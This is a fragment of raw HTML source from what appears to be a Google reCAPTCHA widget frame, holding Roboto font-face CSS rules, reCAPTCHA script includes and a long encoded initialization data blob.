  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Z4P4B0hQeYAu7wzlGCaBzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Z4P4B0hQeYAu7wzlGCaBzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Z4P4B0hQeYAu7wzlGCaBzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22I2BeHsOKMFHCkMKbwoLCvcO0c8Kjwo7DhWXDpMKWwqPDlVlmw4rCosKPIsOeOsOyRHRSBsK3Yw1hNijCgGttw6BnGxlwOMOGw5/Dj1TDtUTDmMOYLMOWaMOmwrnCpMK9wo7CpDcAw75Ew60ldUMMwrbDrcKPJ0Y7fsONwop8ZcK3woPClgTDhsKmNsKnaMKyXMKVScKVw7lJwqJdw6gRw74Kwrk/aTHDpSPCk35Nw749w54jCD/CmsKLwozCvsOyMFDDuQvDgsK7wqjCuhBxw6rDicKGH8KNSMO7wpjDtWNEwrPCuAfDi8OcwoTCncKZMMKiMiUrw4DClEBGwpgZwo1iK2J8SGPDgMOJwpBRRxV/w7/CqCvDviDDgRkCLkVOMxABwq1Aw5fCusOswrnCj8K7aMOBw4cVwpYrwqERwpLDtsOZwpzDhsKvLsKZGB8lX1Z+T8OUw7lBw6MiwoYkwqDCgw8gfFJtU8KbD8KIVEzCjMOVVH50woDCv8OXwqLCkX/DhWfCo8O/wovCtMKgw50vwp3DqcOAw4rCvgpSKMKewqPDs8K/w5IiZsOpw5PClMO0wpAtMMOJAizCkVEiwqzCg8O1PEvDmjNGw6xAUDpMUnbClMOUZy0Tw4dOwrc4YAF5ekU+w5bDsMKMwptbwpYpDmsfccKZIgh8P8KHwoPCgcKXRsOoccOHw5TCpMKlLcO/AsKuw4Y/wqowwrHCvMK3w6obwoB6w5DDocKdM8KPYsK1RzjDgsKpw7AhKUvCssOAFFnDvzbDkEbCuXwEYS/CpzPDqXddF2JpR8OyasObw4J7KXXCqyZSF8KyTzhEwqsiw7jDqsKoCMKEwqzCosKxw61iw6hLO8KCJ1DDo8OcQcOew6DDnxnCtcORwqMyD8OLCjrCssOvPmhAA8Oyw6rCvALDncOUI0A8wpfDrFLCq8OYwq7DpcOrcQTDicKzwrDCnV/[base64]/FE3CisKsZsKpOh48IMKhbDIbLsK9ZcK/[base64]/wrMFw6bDu8KIHsKuw5PDplDCjsOxBMOzw7F1w6c5w4AQYkxIbi7DvzdJLcKzwo98QDzDpsOGUGMbw5ZRQcO0IsOcc3Iqw4gHAMO3w6TCvcKsUT/Cg8O9OnBsw610di1yd8KMwonDoWlTPMO2w4bDrMKlwpnDkyPCsMOPw6PDp8Ooe8OCwrXDlsOqOMOfwrjDqcORw7Yka8OXwqg/w47ChhhXwrBew50hwo4MAhTChQtjw4dBRcOpUMOtRcOWw7Z6G8KpZcKrw73ClsOkFcK4w4PCjzwPITnCon/DrhnCjsKrwoIIwqILwrcZP8KcwoBpw55rPULCkcOOwqzDocK7wrLDm8O8w7XDsVzCt8Kdw716w5QYw5vDumLDtD/CpR0OasO7w6l3w7LDvC7Dj1TCgSMpI2nDkUTDrSspw6khcHjCmsOew53DkMO5wpBDDMOQG8KxfcOVAMKnwpUcw7UbNMO4w7cvwqrDtlI8AsOMDMO/FMO6IzXClsKeD07CncKZwojCs2LCiHMzU8OPwpfCmH8hch1TwofCtMOcwqU1w4UEwrvCnT02w4nDisO3wq4/[base64]/aMKnH8KCw4LDjsOBw7bCqzjDhyINIjnCgQ1rLV/ClcOGw5IKwq3DncKXwoDDoSMewo48HXLDgx0BwrfDqxrDi2hAwpbDg3PDoyrCqMKXw4kDLsO8O8K3w4XDkMKqX14dw6TDicO6AAU2XcO9Uz/DhRAsw4HDi2JSRcODwohvPh/[base64]/NMKUI8OeMsOZw4zDpkHCtsK9NcKdBEXCtBnDqFEqwp1jw6TDm1rCnVrCnsK6eMO1bTXDpcOcJ8KWDsOVNAzCvMO2wrjDugdoLcO8NsKMw6XDgXnDt8OiwpfCqMK7ZMK9w4DCgsOAwrLDlzg2Q8KybcONXR86GsK/cgLCjRTDs8KoRMKUfMKLwrjCpcKbAgfDicK0wrjCqhd8w5/Ci00/UMOWYQphwp/[base64]/wqwNKFPDhWjDvVPDp8OefcOHwr8bZsOrw6DDvEnCpDDClwDDmcK2IkYOwp1AwqbCl3DDiDcvw5pNDAQBYsKOEMOIwovCssK6IQbDlsOtTsKAwpIYesOUw5guw7/DjUUyRMKlYAhBSMOBwqBmw5LCmx7CkU8lInnDkMKYwo4pwpjCmHTDlMKywqZww6ZOcjzCgHlMwofChcKvK8KEw5xBw4h5esOYZVo5w4zCuy7DncOAw6IJDUM3UhTCol7ClnULwpXDowzCj8OGb0nCncOUc2nClsKcKXdHw7/DnsO0wrHDicOWC38uVMKPw6pqFG4hwr8nN8OIfcK2w5spWMOpHkIsfMO2Z8KSw4PCmsO1w7sCUMKXHi/[base64]/CusOCF8KuFMOew4cHw7xOwozCo0xlCcOvwpQDWsO0w7XChMO9MMOtZhjCt8KCIjTCgMO+OMOfw5LDqmjDlMORw7jDqknCnQLCiw/DqCsLwpoXw74YFsO4wrQdAg9jwoXDsS/[base64]/wp/CrcORwq1OOifCqFsRw5/CucOTwr8ZwoQMwqbDgn/Dm2XCm8O6H8KDw6gTbDYpfcO7T8OPazxDSH5gVcOnOMODasO/w7VYJAVRw4PCg8O7VcOwMcKywovCvMKfw57Cl3jDjnYYRMOlX8K4NcKhBsOGWsKaw549w6BmwpXDmMOJdDZRXcO9w5TCuS/DjXBXAsKZGREDWU3DpFA8HVjDtnrDosOLw6fCv19hwq7ClEMIW3R7VcKswoE6w5V8w4V+Ok/ChAUzwo9iVEbCqjjCjB7DtsOLw5TCgiBMAcO/[base64]/Dk1jDhQjDnH/Ch2hpw7chw6JQw5RNw7Q2w7bDh8OdYcKbesKswqnCicK6wopcQsOgSQDCscKgw6LCrcONwqcOPGTCogHCq8OvGAgtw6zDosKAMQXCslPCtBFhw6jDuMOnIj4XUB89wpwAwrzCqzZBw4NZdMOUwo02w4wxw7TCtgISw4Njwq3DnHB4BcK5P8OGQH7CkFJxbMONwoFewo/Cgj1xwp9Pwrs4BsK8w45QwpLCo8KLwrsacErCv07CkMOxakLCg8OEGV/Cs8Kiwr8lWUQhMShnw7QMScKhMkJWPFoYHsOTB8K/w7EnNC/DtmkZwpA4wpFew4zCn0zCp8OpcWdjJsK+E3NrF3DDmm5rFMKyw6oXYsKqM2TCgSxpBBHDlcK/w6LDmsKXwoTDsXvDi8KcJBLCgcOMw4bDqMK8w6drN2ALw6hEAcKfwrJiw7USNsKYK2/DssKxw4zDo8O/wrPDlFFZw4EjOcOrw7PDpAnDmsO2DMOHwptDw5sBw5hcwo8DZFDDnEMkw4YxdsOSw6tWB8KdSMOuGzdiw77DuBPCulTCp3jDrmDChULDuEcieCTCgVvDgmRpasO8wqgjwoZxwoYVwq1sw5V/asOaMSPDtkpeIcKnw48QRzFCwql5MsKRw5Rpw7zCmMOgwqAZHsOFwrogJMKCwqXDtcKFw5LCrHBBwoHCsHISNcKANsKNZMKgwo9ow6k6w4tde1jCqcO4FmnCq8KKMVdWw6rDpx4ofiLCqsOCw4Q4w6kyHRYsKMOwwrjDhz/[base64]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[base64]/Dp8O7wr4cHAk0w6g9KMKWw4HCjEfDgm3CtQbCrMKxw5tWw5PDhsKEwrDCqB1QQsOJwo/DqsKDwoheDHXDtcOhwpM8c8KDw6XCjsOEw53DjcK7wqvDiyTDhcKLwq5Kw6t8woA/AsOZF8Kmwr1Aa8K7wpnCkcOLw4cKS1kbYhrDuWnCoE3DqmvCjlIuc8KMM8OgH8KFPjVZw5NPBBvCkXbCm8OPYsO0w77CtlkRwrFfGMKAEsK+wqN9asKvWcOxIwpPw7VYX38bYcO0worCnBLCky4Mw7LDpMKWfcOfw7/[base64]/CkHU1CTHCi0HDtGjDu8KEw5HDhcOFwpdEw4sDWRXDswjDpGzCnxXDt8Oww5VoN8OswrNkbcK1GsKwD8O5w4/[base64]/DlsK4wq7CnsKWwp7Dg1wqA8Obw4UHw5jDpMOCXXLCjcOMVSPDtw/DgBUVwrTDs0HDl3DDqMKgD0LClMKCw7pqYsONTQIqDy/DsFQwwrF6DT/DoUTDpcKsw4kywoAEw5FGHcO6wrBcb8KUwqh8KSEzwqbCjcOhLMOCNjJiwoIxYsKrwrYlDxpgwoTDn8OSw5xsfHfCp8KGEsObwoPDhsK/wqXDlWXCscKnGDjCqVTCu2jDjxNeLMOrwr3CizHDr3kHHCnDrBhqw6zCusKDfH0pw7x/wqkawoDDpcOvw5sPwpc8wo3Dp8O4AcOUVMOhGsKewpHCi8KSwpE0cMOLW31Tw4fCtMKAckBIBns4dGhjw5zCqEMuOC9eUW7DvRXDiUnCmycKwqDDgS0SwozCrRrCnsKQw7oeKlJ5I8O7PhzDs8Ovwq1sa1HCr24Gwp/Dk8KBYMObAwbDoQscw5UQwqUaDMOGeMOcw6nCusKWwr5WEn1/Ug7ClwHDqw7Dg8Ofw7EsZsKawoDDglc0MnvDsFvDsMKZw7zCpjE3w7bClMO0JMOECGs6w63Dik0PwrgoYMOYwpzColnDusKKwpNtNcOww6zDgS/[base64]/w5rDtsKDw5PDjDQowonDhsOMw6bDqRMJM8OwwrwQwp9/E8OkLxzDtcOEP8KhEAbCk8KSwoE1wo8DEMKcwq3Cl0ABw4rDs8OSNSTCtUQAw4hIw5vDtcOVw55qwpvCnkUvw7g0w5ggQXHCiMO4AMOtJcO4OsKEesOqBWB+Nh9SUijCq8Ojw5HDr35Vwr9rwoDDucOcasKwwonCtBsUwr5nSXLDhiPDpDs2w7I8FD/DtzclwrJIw6FjKcKCYUhYw7YNdcO1N2QKw7hyw6PCk0IIw7hkw71twpnDgDJQLhdZO8KmaMKpKsKXU00NQcOFwrbCqsOhw7oHD8O+HMKww5/DrsOIFMOewpHDu358HcK6fWgQdsOtwpBpSlbCocKxwrxxEmZTwrEXacKBwotBRcOVwqfDtmNyZ0NMw5M8wp0LGFc1VMO8VsKDAj7DmsONwoPCj3BTHMKndV9QwrnDoMKrPsKPS8KFwptaw7LCtzkwwqI6bn/DpWMmw6sTGULCmcO/bj1EXQXDt8OkR33Cm2DDnUNJWCQNwrrCv3jCnmR1wq7ChS86woBfwp9pOMKzwoFvFhHDl8Ktw6QjBy4ib8OSw5fDnjgSaQXDh0zDtsOAwqBQw4PDry/DgcOzdcKUwrDCosOFwqJBw5dOwqDDhMOqwrgVwrNAwpjDssOZNcOme8OybVYSd8Oow5/CtsOLCcKww5DDkGXDpcKPSjbDlMOmKgl9wrplY8OURcKVDcO0PcK9wojDnAxhw7ZIw4gTwo89w6XCicKmwpPDkBXDnl/[base64]/CmsKve0HDqcKxw6LDonV3wop7w4LDqhzCi8K2J8KnwrbDk8K9w5bCvVHDv8OPw6JNO2PCjMKZwrfDvG9Jw44YehXDonw3T8Omw6fDpmZ2wrxcHFfDn8KDfXF9YycJw5LCp8Onak7DvHInwrAhw6DCkcOoa8K3BMOAw4xvw61xF8K4wo3CvcK5Fw/CoEzCuyEtw7XCgj58SsKhWB8JJHZSw5jCs8OwP0JqdinCtsKDwrJbw7fCgMODfcKKXsOxw7DDkTNhEQTDpj4Mw70ow4TDjMK1ayQvw6/DgHczwrvCtMO8GcK2e8OaVVlDw57DvGnCiB3ChiJ4Y8KHwrNlPTQ9wqd+WDTCmDEcWMKPwozCiUU0w7TCnybCjcKdwpvDhxHDl8KxOcKHw5fDrDfDkMO6wo/CikzCkwpywrVmwr46PwjCvcOew4XDlMK2ScOQPH/CjsOKSTc6w4c6e2jDig3CpwoYEsOeNH/DrAHDpcK5w43CmcKbb288wrDCrcO7wqk/[base64]/[base64]/wpIpQMKtXsK6KMK8csOOBx/[base64]/[base64]/wqDDmsKMw4HCuTo0wqpAaTY5YEcXw5xaw4dwwoRcIsO2GsO+w6rDi35rH8KTw5vDucOxFGV3w7rDpFbDhlTCrhTCm8OJJhFDAMKNUsOhwoIcw4/DmCnCosOew5jCqsKMw50ydUV+UcO0BQbCucOBchUdw71Cwo3DksOYw6XCocOawp7CpQRgw4zCp8KhwrBzwrvDjCpdwpHDgMKTw6V8wpYaD8KwEcOmw7zDjVxYGil1wrLDjcK+wpXCnHXDplvDmynCrT/CqxTDj0ssw6cRRB3CoMKDw6TCqMKTwoFuMQLCkcOew7/[base64]/wqzDjsONw5zCiGtGw4BEw4Zgw5zCvDTDp1B8AmUCH8KlwpkpeMK9w5fClnLCssOmw75xP8OEfVXDpMO1EABvVycwwo1Cwrd7W2rCusOgV3fDlMKlcwUMwoB8V8Odw6TCjgPCjFTCjzPDr8Kzwq/CmMOIHsKzdXrDkVZOw45NacOYw6wxw6sFA8OCARfDisKSYsK3w4DDi8Kje2MkEcKzwoTDk25uwqPCiV3Cm8OQL8OSGCPCnB3DnQDCq8OibFbCtg0TwqBVAWJ6JcObw6lGHsK9w5nCnFvCjW/[base64]/DpHNDwrwJw5w8wqFLwq8Yw5lWaMK6